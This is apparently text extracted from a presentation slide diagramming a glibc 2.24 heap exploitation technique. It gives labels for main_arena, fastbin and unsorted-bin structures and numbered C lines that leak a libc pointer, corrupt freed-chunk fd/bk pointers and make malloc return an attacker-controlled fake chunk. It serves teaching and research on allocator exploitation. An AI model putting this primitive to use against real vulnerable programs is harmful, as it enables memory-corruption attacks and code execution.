 unsorted bin
SC
prev_size
0x91
SMALLCHUNK
unsorted bin
bk
....
FAST20_CHUNK
prev_size
0x21
FAST20
fd
bk
FAST40_CHUNK
prev_size
0x41
FAST40
fd
bk
....
bk
fd
bk
SC
fd
[ glibc_2.24] &main_arena
mutex, flags
fastbinsY[0]
fastbinsY[1]
fastbinsY[2]
....
leak, unsorted bin
bins[0]
....
binmap[1,0]
binmap[3,2]
next
system_mem
....
85 void *SMALLCHUNK = malloc(0x88);
91 void *FAST20 = malloc(0x18);
97 void *FAST40 = malloc(0x38);
112 free(SMALLCHUNK);
119 const uint64_t leak = *((uint64_t*) SMALLCHUNK);
130 void *INTM = malloc(0x98);
155 SMALLCHUNK = malloc(0x88);
162 free(SMALLCHUNK);
171 *((uint64_t*) (SMALLCHUNK + 0x8)) = leak + 0x7f8;
199 *((uint64_t*) (FAST40 + 0x8)) = (uint64_t) (INTM - 0x10);
204 free(FAST20);
209 free(FAST40);
223 void *BINMAP = malloc(0x1f8);
272 *((uint64_t*) (INTM + 0x8)) = leak - 0xa20;
281 *((uint64_t*) (BINMAP + 0x20)) = 0xffffffffffffffff;
296 INTM = malloc(0x98);
314 *((uint64_t*) (BINMAP + 0x8)) = (uint64_t) (INTM - 0x10);
324 malloc(0xffffffffffffffbf + 1);
331 malloc(0xffffffffffffffbf + 1);
341 uint64_t fakechunk[4] = {
0x0000000000000000, 0x0000000000000073,
0x4141414141414141, 0x0000000000000000
};
350 *((uint64_t*) (INTM + 0x20)) = (uint64_t) (fakechunk);
361 void *FAKECHUNK = malloc(0x68);
371 *((uint64_t*) (FAKECHUNK)) = 0x4242424242424242;
378 assert(fakechunk[2] == 0x4242424242424242);